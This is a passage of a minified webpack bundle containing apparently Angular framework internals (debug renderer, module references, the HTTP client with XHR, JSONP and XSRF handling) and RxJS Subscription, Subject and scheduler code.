n=Ce(e),r=n[0],o=n[1],i=this.delegate.createElement(o,r);return t&&this.delegate.appendChild(t,i),i},t.prototype.createViewRoot=function(t){return t},t.prototype.createTemplateAnchor=function(t){var e=this.delegate.createComment("");return t&&this.delegate.appendChild(t,e),e},t.prototype.createText=function(t,e){var n=this.delegate.createText(e);return t&&this.delegate.appendChild(t,n),n},t.prototype.projectNodes=function(t,e){for(var n=0;n<e.length;n++)this.delegate.appendChild(t,e[n])},t.prototype.attachViewAfter=function(t,e){for(var n=this.delegate.parentNode(t),r=this.delegate.nextSibling(t),o=0;o<e.length;o++)this.delegate.insertBefore(n,e[o],r)},t.prototype.detachView=function(t){for(var e=0;e<t.length;e++){var n=t[e],r=this.delegate.parentNode(n);this.delegate.removeChild(r,n)}},t.prototype.destroyView=function(t,e){for(var n=0;n<e.length;n++)this.delegate.destroyNode(e[n])},t.prototype.listen=function(t,e,n){return this.delegate.listen(t,e,n)},t.prototype.listenGlobal=function(t,e,n){return this.delegate.listen(t,e,n)},t.prototype.setElementProperty=function(t,e,n){this.delegate.setProperty(t,e,n)},t.prototype.setElementAttribute=function(t,e,n){var r=Ce(e),o=r[0],i=r[1];null!=n?this.delegate.setAttribute(t,i,n,o):this.delegate.removeAttribute(t,i,o)},t.prototype.setBindingDebugInfo=function(t,e,n){},t.prototype.setElementClass=function(t,e,n){n?this.delegate.addClass(t,e):this.delegate.removeClass(t,e)},t.prototype.setElementStyle=function(t,e,n){null!=n?this.delegate.setStyle(t,e,n):this.delegate.removeStyle(t,e)},t.prototype.invokeElementMethod=function(t,e,n){t[e].apply(t,n)},t.prototype.setText=function(t,e){this.delegate.setValue(t,e)},t.prototype.animate=function(){throw new Error("Renderer.animate is no longer supported!")},t})(),Ka=(function(){function t(t,e,n,r){this._moduleType=t,this._parent=e,this._bootstrapComponents=n,this._def=r,this._destroyListeners=[],this._destroyed=!1,Ue(this)}return t.prototype.get=function(t,e){return void 0===e&&(e=mi.THROW_IF_NOT_FOUND),qe(this,{token:t,tokenKey:Yt(t),flags:0},e)},Object.defineProperty(t.prototype,"instance",{get:function(){return this.get(this._moduleType)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"componentFactoryResolver",{get:function(){return this.get(ns)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"injector",{get:function(){return this},enumerable:!0,configurable:!0}),t.prototype.destroy=function(){if(this._destroyed)throw new Error("The ng module "+s(this.instance.constructor)+" has already been destroyed.");this._destroyed=!0,Ke(this,131072),this._destroyListeners.forEach((function(t){return t()}))},t.prototype.onDestroy=function(t){this._destroyListeners.push(t)},t})(),Qa=Yt(Ns),Xa=Yt(Ds),Ya=Yt(Vs),Za=Yt(Ws),Ja=Yt(qs),$a=Yt(zs),tu=Yt(mi),eu={},nu={};nu.CreateViewNodes=0,nu.CheckNoChanges=1,nu.CheckNoChangesProjectedViews=2,nu.CheckAndUpdate=3,nu.CheckAndUpdateProjectedViews=4,nu.Destroy=5,nu[nu.CreateViewNodes]="CreateViewNodes",nu[nu.CheckNoChanges]="CheckNoChanges",nu[nu.CheckNoChangesProjectedViews]="CheckNoChangesProjectedViews",nu[nu.CheckAndUpdate]="CheckAndUpdate",nu[nu.CheckAndUpdateProjectedViews]="CheckAndUpdateProjectedViews",nu[nu.Destroy]="Destroy";var ru=!1,ou=new Map,iu={};iu.create=0,iu.detectChanges=1,iu.checkNoChanges=2,iu.destroy=3,iu.handleEvent=4,iu[iu.create]="create",iu[iu.detectChanges]="detectChanges",iu[iu.checkNoChanges]="checkNoChanges",iu[iu.destroy]="destroy",iu[iu.handleEvent]="handleEvent";var su,au,uu,cu=/([A-Z])/g,lu=(function(){function t(t,e){this.view=t,this.nodeIndex=e,null==e&&(this.nodeIndex=e=0),this.nodeDef=t.def.nodes[e];for(var n=this.nodeDef,r=t;n&&0==(1&n.flags);)n=n.parent;if(!n)for(;!n&&r;)n=ae(r),r=r.parent;this.elDef=n,this.elView=r}return Object.defineProperty(t.prototype,"elOrCompView",{get:function(){return Ht(this.elView,this.elDef.nodeIndex).componentView||this.view},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"injector",{get:function(){return ln(this.elView,this.elDef)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"component",{get:function(){return this.elOrCompView.component},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"context",{get:function(){return this.elOrCompView.context},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"providerTokens",{get:function(){var t=[];if(this.elDef)for(var e=this.elDef.nodeIndex+1;e<=this.elDef.nodeIndex+this.elDef.childCount;e++){var n=this.elView.def.nodes[e];20224&n.flags&&t.push(n.provider.token),e+=n.childCount}return t},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"references",{get:function(){var t={};if(this.elDef){no(this.elView,this.elDef,t);for(var e=this.elDef.nodeIndex+1;e<=this.elDef.nodeIndex+this.elDef.childCount;e++){var n=this.elView.def.nodes[e];20224&n.flags&&no(this.elView,n,t),e+=n.childCount}}return t},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"componentRenderElement",{get:function(){var t=eo(this.elOrCompView);return t?t.renderElement:void 0},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"renderNode",{get:function(){return 2&this.nodeDef.flags?ue(this.view,this.nodeDef):ue(this.elView,this.elDef)},enumerable:!0,configurable:!0}),t.prototype.logError=function(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];var r,o;2&this.nodeDef.flags?(r=this.view.def,o=this.nodeDef.nodeIndex):(r=this.elView.def,o=this.elDef.nodeIndex);var i=to(r,o),s=-1,a=function(){return s++,s===i?(n=t.error).bind.apply(n,[t].concat(e)):Pa;var n};r.factory(a),s<i&&(t.error("Illegal state: the ViewDefinitionFactory did not call the logger!"),t.error.apply(t,e))},t})(),pu=(function(){function t(t){this.delegate=t}return t.prototype.createRenderer=function(t,e){return new hu(this.delegate.createRenderer(t,e))},t.prototype.begin=function(){this.delegate.begin&&this.delegate.begin()},t.prototype.end=function(){this.delegate.end&&this.delegate.end()},t.prototype.whenRenderingDone=function(){return this.delegate.whenRenderingDone?this.delegate.whenRenderingDone():Promise.resolve(null)},t})(),hu=(function(){function t(t){this.delegate=t}return Object.defineProperty(t.prototype,"data",{get:function(){return this.delegate.data},enumerable:!0,configurable:!0}),t.prototype.destroyNode=function(t){Pt(xt(t)),this.delegate.destroyNode&&this.delegate.destroyNode(t)},t.prototype.destroy=function(){this.delegate.destroy()},t.prototype.createElement=function(t,e){var n=this.delegate.createElement(t,e),r=oo();if(r){var o=new Ys(n,null,r);o.name=t,Tt(o)}return n},t.prototype.createComment=function(t){var e=this.delegate.createComment(t),n=oo();return n&&Tt(new Xs(e,null,n)),e},t.prototype.createText=function(t){var e=this.delegate.createText(t),n=oo();return n&&Tt(new Xs(e,null,n)),e},t.prototype.appendChild=function(t,e){var n=xt(t),r=xt(e);n&&r&&n instanceof Ys&&n.addChild(r),this.delegate.appendChild(t,e)},t.prototype.insertBefore=function(t,e,n){var r=xt(t),o=xt(e),i=xt(n);r&&o&&r instanceof Ys&&r.insertBefore(i,o),this.delegate.insertBefore(t,e,n)},t.prototype.removeChild=function(t,e){var n=xt(t),r=xt(e);n&&r&&n instanceof Ys&&n.removeChild(r),this.delegate.removeChild(t,e)},t.prototype.selectRootElement=function(t){var e=this.delegate.selectRootElement(t),n=oo();return n&&Tt(new Ys(e,null,n)),e},t.prototype.setAttribute=function(t,e,n,r){var o=xt(t);if(o&&o instanceof Ys){var i=r?r+":"+e:e;o.attributes[i]=n}this.delegate.setAttribute(t,e,n,r)},t.prototype.removeAttribute=function(t,e,n){var r=xt(t);if(r&&r instanceof Ys){var o=n?n+":"+e:e;r.attributes[o]=null}this.delegate.removeAttribute(t,e,n)},t.prototype.addClass=function(t,e){var n=xt(t);n&&n instanceof Ys&&(n.classes[e]=!0),this.delegate.addClass(t,e)},t.prototype.removeClass=function(t,e){var n=xt(t);n&&n instanceof Ys&&(n.classes[e]=!1),this.delegate.removeClass(t,e)},t.prototype.setStyle=function(t,e,n,r){var o=xt(t);o&&o instanceof Ys&&(o.styles[e]=n),this.delegate.setStyle(t,e,n,r)},t.prototype.removeStyle=function(t,e,n){var r=xt(t);r&&r instanceof Ys&&(r.styles[e]=null),this.delegate.removeStyle(t,e,n)},t.prototype.setProperty=function(t,e,n){var r=xt(t);r&&r instanceof Ys&&(r.properties[e]=n),this.delegate.setProperty(t,e,n)},t.prototype.listen=function(t,e,n){if("string"!=typeof t){var r=xt(t);r&&r.listeners.push(new Qs(e,n))}return this.delegate.listen(t,e,n)},t.prototype.parentNode=function(t){return this.delegate.parentNode(t)},t.prototype.nextSibling=function(t){return this.delegate.nextSibling(t)},t.prototype.setValue=function(t,e){return this.delegate.setValue(t,e)},t})(),fu=(function(t){function e(e,n,r){var o=t.call(this)||this;return o.moduleType=e,o._bootstrapComponents=n,o._ngModuleDefFactory=r,o}return xo.c(e,t),e.prototype.create=function(t){xr();var e=ve(this._ngModuleDefFactory);return Ta.createNgModuleRef(this.moduleType,t||mi.NULL,this._bootstrapComponents,e)},e})(us),du="*"}.call(e,n("DuR2"))},"6hPP":function(t,e,n){"use strict";var r=n("rCTf"),o=n("t2Bb");r.Observable.prototype.sampleTime=o.sampleTime},"6jZC":function(t,e){function n(t){return new Promise(function(e,n){n(new Error("Cannot find module '"+t+"'."))})}n.keys=function(){return[]},n.resolve=n,t.exports=n,n.id="6jZC"},"7rB9":function(t,e,n){"use strict";var r=n("t2qv");e.forkJoin=r.ForkJoinObservable.create},"9Avi":function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("cPwE"),i=(function(t){function e(){t.apply(this,arguments),this.actions=[],this.active=!1,this.scheduled=void 0}return r(e,t),e.prototype.flush=function(t){var e=this.actions;if(this.active)return void e.push(t);var n;this.active=!0;do{if(n=t.execute(t.state,t.delay))break}while(t=e.shift());if(this.active=!1,n){for(;t=e.shift();)t.unsubscribe();throw n}},e})(o.Scheduler);e.AsyncScheduler=i},B00U:function(t,e,n){"use strict";function r(t){return t.reduce((function(t,e){return t.concat(e instanceof c.UnsubscriptionError?e.errors:e)}),[])}var o=n("Xajo"),i=n("ICpg"),s=n("SKH6"),a=n("+3eL"),u=n("WhVc"),c=n("GIjk"),l=(function(){function t(t){this.closed=!1,this._parent=null,this._parents=null,this._subscriptions=null,t&&(this._unsubscribe=t)}return t.prototype.unsubscribe=function(){var t,e=!1;if(!this.closed){var n=this,l=n._parent,p=n._parents,h=n._unsubscribe,f=n._subscriptions;this.closed=!0,this._parent=null,this._parents=null,this._subscriptions=null;for(var d=-1,y=p?p.length:0;l;)l.remove(this),l=++d<y&&p[d]||null;if(s.isFunction(h)){var v=a.tryCatch(h).call(this);v===u.errorObject&&(e=!0,t=t||(u.errorObject.e instanceof c.UnsubscriptionError?r(u.errorObject.e.errors):[u.errorObject.e]))}if(o.isArray(f))for(d=-1,y=f.length;++d<y;){var m=f[d];if(i.isObject(m)){var v=a.tryCatch(m.unsubscribe).call(m);if(v===u.errorObject){e=!0,t=t||[];var g=u.errorObject.e;g instanceof c.UnsubscriptionError?t=t.concat(r(g.errors)):t.push(g)}}}if(e)throw new c.UnsubscriptionError(t)}},t.prototype.add=function(e){if(!e||e===t.EMPTY)return t.EMPTY;if(e===this)return this;var n=e;switch(typeof e){case"function":n=new t(e);case"object":if(n.closed||"function"!=typeof n.unsubscribe)return n;if(this.closed)return n.unsubscribe(),n;if("function"!=typeof n._addParent){var r=n;n=new t,n._subscriptions=[r]}break;default:throw new Error("unrecognized teardown "+e+" added to Subscription.")}return(this._subscriptions||(this._subscriptions=[])).push(n),n._addParent(this),n},t.prototype.remove=function(t){var e=this._subscriptions;if(e){var n=e.indexOf(t);-1!==n&&e.splice(n,1)}},t.prototype._addParent=function(t){var e=this,n=e._parent,r=e._parents;n&&n!==t?r?-1===r.indexOf(t)&&r.push(t):this._parents=[t]:this._parent=t},t.EMPTY=(function(t){return t.closed=!0,t})(new t),t})();e.Subscription=l},CGGv:function(t,e,n){"use strict";var r=n("cwzr"),o=n("9Avi");e.async=new o.AsyncScheduler(r.AsyncAction)},CURp:function(t,e,n){"use strict";function r(t,e,n,r){var h=new l.InnerSubscriber(t,n,r);if(h.closed)return null;if(e instanceof u.Observable)return e._isScalar?(h.next(e.value),h.complete(),null):e.subscribe(h);if(i.isArrayLike(e)){for(var f=0,d=e.length;f<d&&!h.closed;f++)h.next(e[f]);h.closed||h.complete()}else{if(s.isPromise(e))return e.then((function(t){h.closed||(h.next(t),h.complete())}),(function(t){return h.error(t)})).then(null,(function(t){o.root.setTimeout((function(){throw t}))})),h;if(e&&"function"==typeof e[c.iterator])for(var y=e[c.iterator]();;){var v=y.next();if(v.done){h.complete();break}if(h.next(v.value),h.closed)break}else if(e&&"function"==typeof e[p.observable]){var m=e[p.observable]();if("function"==typeof m.subscribe)return m.subscribe(new l.InnerSubscriber(t,n,r));h.error(new TypeError("Provided object does not correctly implement Symbol.observable"))}else{var g=a.isObject(e)?"an invalid object":"'"+e+"'",_="You provided "+g+" where a stream was expected. You can provide an Observable, Promise, Array, or Iterable.";h.error(new TypeError(_))}}return null}var o=n("VOfZ"),i=n("1r8+"),s=n("aQl7"),a=n("ICpg"),u=n("rCTf"),c=n("cdmN"),l=n("QqRK"),p=n("mbVC");e.subscribeToResult=r},E7Yq:function(t,e,n){"use strict";var r=n("rCTf"),o=n("TIy+");r.Observable.fromEvent=o.fromEvent},EEr4:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("rCTf"),i=n("mmVS"),s=n("B00U"),a=n("IZVw"),u=n("ZJf8"),c=n("r8ZY"),l=(function(t){function e(e){t.call(this,e),this.destination=e}return r(e,t),e})(i.Subscriber);e.SubjectSubscriber=l;var p=(function(t){function e(){t.call(this),this.observers=[],this.closed=!1,this.isStopped=!1,this.hasError=!1,this.thrownError=null}return r(e,t),e.prototype[c.rxSubscriber]=function(){return new l(this)},e.prototype.lift=function(t){var e=new h(this,this);return e.operator=t,e},e.prototype.next=function(t){if(this.closed)throw new a.ObjectUnsubscribedError;if(!this.isStopped)for(var e=this.observers,n=e.length,r=e.slice(),o=0;o<n;o++)r[o].next(t)},e.prototype.error=function(t){if(this.closed)throw new a.ObjectUnsubscribedError;this.hasError=!0,this.thrownError=t,this.isStopped=!0;for(var e=this.observers,n=e.length,r=e.slice(),o=0;o<n;o++)r[o].error(t);this.observers.length=0},e.prototype.complete=function(){if(this.closed)throw new a.ObjectUnsubscribedError;this.isStopped=!0;for(var t=this.observers,e=t.length,n=t.slice(),r=0;r<e;r++)n[r].complete();this.observers.length=0},e.prototype.unsubscribe=function(){this.isStopped=!0,this.closed=!0,this.observers=null},e.prototype._trySubscribe=function(e){if(this.closed)throw new a.ObjectUnsubscribedError;return t.prototype._trySubscribe.call(this,e)},e.prototype._subscribe=function(t){if(this.closed)throw new a.ObjectUnsubscribedError;return this.hasError?(t.error(this.thrownError),s.Subscription.EMPTY):this.isStopped?(t.complete(),s.Subscription.EMPTY):(this.observers.push(t),new u.SubjectSubscription(this,t))},e.prototype.asObservable=function(){var t=new o.Observable;return t.source=this,t},e.create=function(t,e){return new h(t,e)},e})(o.Observable);e.Subject=p;var h=(function(t){function e(e,n){t.call(this),this.destination=e,this.source=n}return r(e,t),e.prototype.next=function(t){var e=this.destination;e&&e.next&&e.next(t)},e.prototype.error=function(t){var e=this.destination;e&&e.error&&this.destination.error(t)},e.prototype.complete=function(){var t=this.destination;t&&t.complete&&this.destination.complete()},e.prototype._subscribe=function(t){return this.source?this.source.subscribe(t):s.Subscription.EMPTY},e})(p);e.AnonymousSubject=h},Fzro:function(t,e,n){"use strict";function r(t){if("string"!=typeof t)return t;switch(t.toUpperCase()){case"GET":return b.Get;case"POST":return b.Post;case"PUT":return b.Put;case"DELETE":return b.Delete;case"OPTIONS":return b.Options;case"HEAD":return b.Head;case"PATCH":return b.Patch}throw new Error('Invalid request method. The method "'+t+'" is not supported.')}function o(t){return"responseURL"in t?t.responseURL:/^X-Request-URL:/m.test(t.getAllResponseHeaders())?t.getResponseHeader("X-Request-URL"):null}function i(t){for(var e=new Uint16Array(t.length),n=0,r=t.length;n<r;n++)e[n]=t.charCodeAt(n);return e.buffer}function s(t){void 0===t&&(t="");var e=new Map;if(t.length>0){t.split("&").forEach((function(t){var n=t.indexOf("="),r=-1==n?[t,""]:[t.slice(0,n),t.slice(n+1)],o=r[0],i=r[1],s=e.get(o)||[];s.push(i),e.set(o,s)}))}return e}function a(t){return encodeURIComponent(t).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/gi,"$").replace(/%2C/gi,",").replace(/%3B/gi,";").replace(/%2B/gi,"+").replace(/%3D/gi,"=").replace(/%3F/gi,"?").replace(/%2F/gi,"/")}function u(){var t="object"==typeof window?window:{};return null===L&&(L=t[V]={}),L}function c(t){var e=new I;return Object.keys(t).forEach((function(n){var r=t[n];r&&Array.isArray(r)?r.forEach((function(t){return e.append(n,t.toString())})):e.append(n,r.toString())})),e}function l(t,e){return t.createConnection(e).response}function p(t,e,n,r){var o=t;return e?o.merge(new X({method:e.method||n,url:e.url||r,search:e.search,params:e.params,headers:e.headers,body:e.body,withCredentials:e.withCredentials,responseType:e.responseType})):o.merge(new X({method:n,url:r}))}function h(){return new K}function f(t,e){return new rt(t,e)}function d(t,e){return new ot(t,e)}n.d(e,"e",(function(){return Q})),n.d(e,"c",(function(){return X})),n.d(e,"b",(function(){return x})),n.d(e,"f",(function(){return rt})),n.d(e,"a",(function(){return it})),n.d(e,"g",(function(){return st})),n.d(e,"h",(function(){return R})),n.d(e,"d",(function(){return I}));var y=n("TToO"),v=n("3j3K"),m=n("rCTf"),g=(n.n(m),n("Qbdm")),_=(function(){function t(){}return t.prototype.build=function(){return new XMLHttpRequest},t})();_.decorators=[{type:v.Injectable}],_.ctorParameters=function(){return[]};var b={};b.Get=0,b.Post=1,b.Put=2,b.Delete=3,b.Options=4,b.Head=5,b.Patch=6,b[b.Get]="Get",b[b.Post]="Post",b[b.Put]="Put",b[b.Delete]="Delete",b[b.Options]="Options",b[b.Head]="Head",b[b.Patch]="Patch";var w={};w.Unsent=0,w.Open=1,w.HeadersReceived=2,w.Loading=3,w.Done=4,w.Cancelled=5,w[w.Unsent]="Unsent",w[w.Open]="Open",w[w.HeadersReceived]="HeadersReceived",w[w.Loading]="Loading",w[w.Done]="Done",w[w.Cancelled]="Cancelled";var E={};E.Basic=0,E.Cors=1,E.Default=2,E.Error=3,E.Opaque=4,E[E.Basic]="Basic",E[E.Cors]="Cors",E[E.Default]="Default",E[E.Error]="Error",E[E.Opaque]="Opaque";var C={};C.NONE=0,C.JSON=1,C.FORM=2,C.FORM_DATA=3,C.TEXT=4,C.BLOB=5,C.ARRAY_BUFFER=6,C[C.NONE]="NONE",C[C.JSON]="JSON",C[C.FORM]="FORM",C[C.FORM_DATA]="FORM_DATA",C[C.TEXT]="TEXT",C[C.BLOB]="BLOB",C[C.ARRAY_BUFFER]="ARRAY_BUFFER";var S={};S.Text=0,S.Json=1,S.ArrayBuffer=2,S.Blob=3,S[S.Text]="Text",S[S.Json]="Json",S[S.ArrayBuffer]="ArrayBuffer",S[S.Blob]="Blob";var x=(function(){function t(e){var n=this;if(this._headers=new Map,this._normalizedNames=new Map,e)return e instanceof t?void e.forEach((function(t,e){t.forEach((function(t){return n.append(e,t)}))})):void Object.keys(e).forEach((function(t){var r=Array.isArray(e[t])?e[t]:[e[t]];n.delete(t),r.forEach((function(e){return n.append(t,e)}))}))}return t.fromResponseHeaderString=function(e){var n=new t;return e.split("\n").forEach((function(t){var e=t.indexOf(":");if(e>0){var r=t.slice(0,e),o=t.slice(e+1).trim();n.set(r,o)}})),n},t.prototype.append=function(t,e){var n=this.getAll(t);null===n?this.set(t,e):n.push(e)},t.prototype.delete=function(t){var e=t.toLowerCase();this._normalizedNames.delete(e),this._headers.delete(e)},t.prototype.forEach=function(t){var e=this;this._headers.forEach((function(n,r){return t(n,e._normalizedNames.get(r),e._headers)}))},t.prototype.get=function(t){var e=this.getAll(t);return null===e?null:e.length>0?e[0]:null},t.prototype.has=function(t){return this._headers.has(t.toLowerCase())},t.prototype.keys=function(){return Array.from(this._normalizedNames.values())},t.prototype.set=function(t,e){Array.isArray(e)?e.length&&this._headers.set(t.toLowerCase(),[e.join(",")]):this._headers.set(t.toLowerCase(),[e]),this.mayBeSetNormalizedName(t)},t.prototype.values=function(){return Array.from(this._headers.values())},t.prototype.toJSON=function(){var t=this,e={};return this._headers.forEach((function(n,r){var o=[];n.forEach((function(t){return o.push.apply(o,t.split(","))})),e[t._normalizedNames.get(r)]=o})),e},t.prototype.getAll=function(t){return this.has(t)?this._headers.get(t.toLowerCase())||null:null},t.prototype.entries=function(){throw new Error('"entries" method is not implemented on Headers class')},t.prototype.mayBeSetNormalizedName=function(t){var e=t.toLowerCase();this._normalizedNames.has(e)||this._normalizedNames.set(e,t)},t})(),T=(function(){function t(t){void 0===t&&(t={});var e=t.body,n=t.status,r=t.headers,o=t.statusText,i=t.type,s=t.url;this.body=null!=e?e:null,this.status=null!=n?n:null,this.headers=null!=r?r:null,this.statusText=null!=o?o:null,this.type=null!=i?i:null,this.url=null!=s?s:null}return t.prototype.merge=function(e){return new t({body:e&&null!=e.body?e.body:this.body,status:e&&null!=e.status?e.status:this.status,headers:e&&null!=e.headers?e.headers:this.headers,statusText:e&&null!=e.statusText?e.statusText:this.statusText,type:e&&null!=e.type?e.type:this.type,url:e&&null!=e.url?e.url:this.url})},t})(),P=(function(t){function e(){return t.call(this,{status:200,statusText:"Ok",type:E.Default,headers:new x})||this}return y.c(e,t),e})(T);P.decorators=[{type:v.Injectable}],P.ctorParameters=function(){return[]};var A=(function(){function t(){}return t.prototype.createConnection=function(t){},t})(),O=(function(){function t(){}}(),(function(){function t(){}return t.prototype.configureRequest=function(t){},t})()),M=function(t){return t>=200&&t<300},N=(function(){function t(){}return t.prototype.encodeKey=function(t){return a(t)},t.prototype.encodeValue=function(t){return a(t)},t})(),I=(function(){function t(t,e){void 0===t&&(t=""),void 0===e&&(e=new N),this.rawParams=t,this.queryEncoder=e,this.paramsMap=s(t)}return t.prototype.clone=function(){var e=new t("",this.queryEncoder);return e.appendAll(this),e},t.prototype.has=function(t){return this.paramsMap.has(t)},t.prototype.get=function(t){var e=this.paramsMap.get(t);return Array.isArray(e)?e[0]:null},t.prototype.getAll=function(t){return this.paramsMap.get(t)||[]},t.prototype.set=function(t,e){if(void 0===e||null===e)return void this.delete(t);var n=this.paramsMap.get(t)||[];n.length=0,n.push(e),this.paramsMap.set(t,n)},t.prototype.setAll=function(t){var e=this;t.paramsMap.forEach((function(t,n){var r=e.paramsMap.get(n)||[];r.length=0,r.push(t[0]),e.paramsMap.set(n,r)}))},t.prototype.append=function(t,e){if(void 0!==e&&null!==e){var n=this.paramsMap.get(t)||[];n.push(e),this.paramsMap.set(t,n)}},t.prototype.appendAll=function(t){var e=this;t.paramsMap.forEach((function(t,n){for(var r=e.paramsMap.get(n)||[],o=0;o<t.length;++o)r.push(t[o]);e.paramsMap.set(n,r)}))},t.prototype.replaceAll=function(t){var e=this;t.paramsMap.forEach((function(t,n){var r=e.paramsMap.get(n)||[];r.length=0;for(var o=0;o<t.length;++o)r.push(t[o]);e.paramsMap.set(n,r)}))},t.prototype.toString=function(){var t=this,e=[];return this.paramsMap.forEach((function(n,r){n.forEach((function(n){return e.push(t.queryEncoder.encodeKey(r)+"="+t.queryEncoder.encodeValue(n))}))})),e.join("&")},t.prototype.delete=function(t){this.paramsMap.delete(t)},t})(),k=(function(){function t(){}return t.prototype.json=function(){return"string"==typeof this._body?JSON.parse(this._body):this._body instanceof ArrayBuffer?JSON.parse(this.text()):this._body},t.prototype.text=function(t){if(void 0===t&&(t="legacy"),this._body instanceof I)return this._body.toString();if(this._body instanceof ArrayBuffer)switch(t){case"legacy":return String.fromCharCode.apply(null,new Uint16Array(this._body));case"iso-8859":return String.fromCharCode.apply(null,new Uint8Array(this._body));default:throw new Error("Invalid value for encodingHint: "+t)}return null==this._body?"":"object"==typeof this._body?JSON.stringify(this._body,null,2):this._body.toString()},t.prototype.arrayBuffer=function(){return this._body instanceof ArrayBuffer?this._body:i(this.text())},t.prototype.blob=function(){if(this._body instanceof Blob)return this._body;if(this._body instanceof ArrayBuffer)return new Blob([this._body]);throw new Error("The request body isn't either a blob or an array buffer")},t})(),R=(function(t){function e(e){var n=t.call(this)||this;return n._body=e.body,n.status=e.status,n.ok=n.status>=200&&n.status<=299,n.statusText=e.statusText,n.headers=e.headers,n.type=e.type,n.url=e.url,n}return y.c(e,t),e.prototype.toString=function(){return"Response with status: "+this.status+" "+this.statusText+" for URL: "+this.url},e})(k),D=0,V="__ng_jsonp__",L=null,F=(function(){function t(){}return t.prototype.build=function(t){var e=document.createElement("script");return e.src=t,e},t.prototype.nextRequestID=function(){return"__req"+D++},t.prototype.requestCallback=function(t){return V+"."+t+".finished"},t.prototype.exposeConnection=function(t,e){u()[t]=e},t.prototype.removeConnection=function(t){u()[t]=null},t.prototype.send=function(t){document.body.appendChild(t)},t.prototype.cleanup=function(t){t.parentNode&&t.parentNode.removeChild(t)},t})();F.decorators=[{type:v.Injectable}],F.ctorParameters=function(){return[]};var j="JSONP injected script did not invoke callback.",H="JSONP requests must use GET request method.",B=(function(){function t(){}return t.prototype.finished=function(t){},t})(),U=(function(t){function e(e,n,r){var o=t.call(this)||this;if(o._dom=n,o.baseResponseOptions=r,o._finished=!1,e.method!==b.Get)throw new TypeError(H);return o.request=e,o.response=new m.Observable(function(t){o.readyState=w.Loading;var i=o._id=n.nextRequestID();n.exposeConnection(i,o);var s=n.requestCallback(o._id),a=e.url;a.indexOf("=JSONP_CALLBACK&")>-1?a=a.replace("=JSONP_CALLBACK&","="+s+"&"):a.lastIndexOf("=JSONP_CALLBACK")===a.length-"=JSONP_CALLBACK".length&&(a=a.substring(0,a.length-"=JSONP_CALLBACK".length)+"="+s);var u=o._script=n.build(a),c=function(e){if(o.readyState!==w.Cancelled){if(o.readyState=w.Done,n.cleanup(u),!o._finished){var i=new T({body:j,type:E.Error,url:a});return r&&(i=r.merge(i)),void t.error(new R(i))}var s=new T({body:o._responseData,url:a});o.baseResponseOptions&&(s=o.baseResponseOptions.merge(s)),t.next(new R(s)),t.complete()}},l=function(e){if(o.readyState!==w.Cancelled){o.readyState=w.Done,n.cleanup(u);var i=new T({body:e.message,type:E.Error});r&&(i=r.merge(i)),t.error(new R(i))}};return u.addEventListener("load",c),u.addEventListener("error",l),n.send(u),function(){o.readyState=w.Cancelled,u.removeEventListener("load",c),u.removeEventListener("error",l),o._dom.cleanup(u)}}),o}return y.c(e,t),e.prototype.finished=function(t){this._finished=!0,this._dom.removeConnection(this._id),this.readyState!==w.Cancelled&&(this._responseData=t)},e})(B),q=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return y.c(e,t),e})(A),W=(function(t){function e(e,n){var r=t.call(this)||this;return r._browserJSONP=e,r._baseResponseOptions=n,r}return y.c(e,t),e.prototype.createConnection=function(t){return new U(t,this._browserJSONP,this._baseResponseOptions)},e})(q);W.decorators=[{type:v.Injectable}],W.ctorParameters=function(){return[{type:F},{type:T}]};var z=/^\)\]\}',?\n/,G=(function(){function t(t,e,n){var r=this;this.request=t,this.response=new m.Observable(function(i){var s=e.build();s.open(b[t.method].toUpperCase(),t.url),null!=t.withCredentials&&(s.withCredentials=t.withCredentials);var a=function(){var e=1223===s.status?204:s.status,r=null;204!==e&&"string"==typeof(r=void 0===s.response?s.responseText:s.response)&&(r=r.replace(z,"")),0===e&&(e=r?200:0);var a=x.fromResponseHeaderString(s.getAllResponseHeaders()),u=o(s)||t.url,c=s.statusText||"OK",l=new T({body:r,status:e,headers:a,statusText:c,url:u});null!=n&&(l=n.merge(l));var p=new R(l);if(p.ok=M(e),p.ok)return i.next(p),void i.complete();i.error(p)},u=function(t){var e=new T({body:t,type:E.Error,status:s.status,statusText:s.statusText});null!=n&&(e=n.merge(e)),i.error(new R(e))};if(r.setDetectedContentType(t,s),null==t.headers&&(t.headers=new x),t.headers.has("Accept")||t.headers.append("Accept","application/json, text/plain, */*"),t.headers.forEach((function(t,e){return s.setRequestHeader(e,t.join(","))})),null!=t.responseType&&null!=s.responseType)switch(t.responseType){case S.ArrayBuffer:s.responseType="arraybuffer";break;case S.Json:s.responseType="json";break;case S.Text:s.responseType="text";break;case S.Blob:s.responseType="blob";break;default:throw new Error("The selected responseType is not supported")}return s.addEventListener("load",a),s.addEventListener("error",u),s.send(r.request.getBody()),function(){s.removeEventListener("load",a),s.removeEventListener("error",u),s.abort()}})}return t.prototype.setDetectedContentType=function(t,e){if(null==t.headers||null==t.headers.get("Content-Type"))switch(t.contentType){case C.NONE:break;case C.JSON:e.setRequestHeader("content-type","application/json");break;case C.FORM:e.setRequestHeader("content-type","application/x-www-form-urlencoded;charset=UTF-8");break;case C.TEXT:e.setRequestHeader("content-type","text/plain");break;case C.BLOB:var n=t.blob();n.type&&e.setRequestHeader("content-type",n.type)}},t})(),K=(function(){function t(t,e){void 0===t&&(t="XSRF-TOKEN"),void 0===e&&(e="X-XSRF-TOKEN"),this._cookieName=t,this._headerName=e}return t.prototype.configureRequest=function(t){var 